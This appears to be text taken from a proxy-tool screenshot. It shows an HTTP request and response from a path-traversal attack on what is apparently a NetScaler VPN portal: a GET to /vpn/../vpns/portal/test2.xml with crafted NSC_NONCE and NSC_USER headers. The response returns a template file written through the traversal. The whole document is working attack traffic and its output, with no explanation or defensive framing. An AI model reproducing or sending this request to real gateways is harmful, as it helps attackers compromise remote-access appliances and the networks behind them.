 Request
Raw Headers Hex
GET /vpn/../vpns/portal/test2.xml HTTP/1.1
Host:
User-Agent: curl/7.65.3
Accept: */*
NSC_NONCE: aaaaaaaaa
NSC_USER: pwnpzi1337
Connection: close
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Tue, 14 Jan 2020 15:16:07 GMT
Server: Apache
Pragma: no-cache
Cache-control: no-cache
X-Frame-Options: SAMEORIGIN
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Expires: Tue, 14 Jan 2020 15:16:07 GMT
Content-Length: 239
<?xml version="1.0" encoding="UTF-8"?>
<user username="../../../../netscaler/portal/templates/test2">
<bookmarks></bookmarks>
<escbk>
</escbk>
<filesystems></filesystems>
<style></style>
<subscriptions></subscriptions>
</user>